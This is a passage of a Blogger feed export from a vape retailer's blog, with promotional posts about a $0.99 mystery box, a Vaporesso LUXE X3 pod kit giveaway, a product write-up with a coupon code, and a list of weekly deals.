way to explore something new while placing your regular order—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003Eno coupon code needed.\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003EEach Mystery Box includes two mystery items\u003C\/a\u003E\u003C\/b\u003E, and the offer is automatically applied once your cart reaches $20 or more.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAvailability is limited, and orders are processed on a first-come, first-served basis, so timing matters.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003E$0.99 Mystery Box offer\u003C\/a\u003E\u003C\/b\u003E is designed as a small bonus for our valued customers, combining affordability with a touch of surprise.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you enjoy trying new items and don't mind a bit of randomness, this promotion is worth checking out.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs quantities are limited and conditions apply, we recommend reviewing the rules carefully before placing your order.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you have any questions, our customer service team is always ready to help.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/995642020245093316\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/099-mystery-devices-limited-offer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/995642020245093316"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/995642020245093316"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/099-mystery-devices-limited-offer.html","title":" $0.99 Mystery Devices Limited Offer"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh7KuET63lOhvH3BaoSXOYcw6Pn2Iq5hFERNjQyDBqcR5-1w9K6rwhgpm5A7TGrGDj1_om3fSsNL3HjOVqFEA3K-uve41k6cLx9Ra1ooHx6BmQadZizqBRl8Hkz-4pEpZZgdrTjGtVnhCz5eFHYHGVyLYgt4x41_xSiJQoXsIo3tiOQQysiWlhxjri6KhR=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2898542000881965936"},"published":{"$t":"2026-01-19T00:47:00.000-08:00"},"updated":{"$t":"2026-01-19T00:47:00.302-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucky Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"Are You Ready to Get a Free Vaporesso LUXE X3 Pod Kit?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EHello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ0uhaZybiCxIK_plBdNpojePJghKvPwSCnOGVvzP39tvjSbJbmUWw0rVKSNzV1xfoXP4xQVxb1tGdOEKsN38mF5W57TW3caPL_2eZEfUC2ZDBehUX7iaN7UiaG_8WeK0iThIn3OPr9NiMSZNJGngEw0Wl8_6Ug3WG7s-MH5u8fOrfHi8ukNqEg8XK6E5x=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso LUXE X3 Pod Kit Features:\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E1. 2600mAh mega battery\u003Cbr \/\u003E2. Top-fill design, 5ml pod\u003Cbr \/\u003E3. Precise airflow \u0026amp; wattage adjustment\u003Cbr \/\u003E4. 5V\/2A fast charging\u003Cbr \/\u003E5. 0.8 inch digital display, embedded LED light\u003Cbr \/\u003E6. Advanced dual mesh technology\u003Cbr \/\u003E7. Accommodates both MTL and DTL users, best for MTL and RDL\u003Cbr \/\u003E8. An essential safety feature: one-button lock\u003Cbr \/\u003E9. Compatible with LUXE X Pod, LUXE XR Empty Pod \u0026amp; GTX Coils\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Feb. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2898542000881965936\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/are-you-ready-to-get-free-vaporesso.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2898542000881965936"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2898542000881965936"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/are-you-ready-to-get-free-vaporesso.html","title":"Are You Ready to Get a Free Vaporesso LUXE X3 Pod Kit?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ0uhaZybiCxIK_plBdNpojePJghKvPwSCnOGVvzP39tvjSbJbmUWw0rVKSNzV1xfoXP4xQVxb1tGdOEKsN38mF5W57TW3caPL_2eZEfUC2ZDBehUX7iaN7UiaG_8WeK0iThIn3OPr9NiMSZNJGngEw0Wl8_6Ug3WG7s-MH5u8fOrfHi8ukNqEg8XK6E5x=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7114586358796925395"},"published":{"$t":"2026-01-09T00:00:00.000-08:00"},"updated":{"$t":"2026-01-09T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G4 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 5 Mini Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO PnP X Pod Tank"}],"title":{"type":"text","$t":"Savings Showcase: Dive into This Week's Top Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention all vape lovers! 💨 Are you ready for some electrifying news that'll make your week?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur highly anticipated\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is here, and it's packed with incredible offers that'll have you reaching for your wallet faster than you can say \"cloud chaser\"!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut here's the kicker – these deals are hotter than a fresh coil and won't last forever.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe clock is ticking ⏰, and you've only got until next Wednesday to snag these amazing products at jaw-dropping prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnd remember, our stock is limited, so it's first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ELet's dive into the vape-tastic deals we've got lined up for you:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-mini-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.19\u0026nbsp; Vaporesso XROS 5 Mini Pod Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g4-pro-kit.html\" target=\"_blank\"\u003E$17.79\u0026nbsp; Uwell Caliburn G4 Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E$20.39\u0026nbsp; Vaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E\u003Cb\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-pnp-x-pod-tank-atomizer.html\" target=\"_blank\"\u003E$5.59\u0026nbsp; VOOPOO PnP X Pod Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible deals slip through your fingers!\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003E👉 Click here to shop now! 👈\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, vape fam, the clock is ticking, and supplies are limited. These offers vanish faster than vapor in the wind, so act now to avoid disappointment!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7114586358796925395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html#comment-form","title":"0 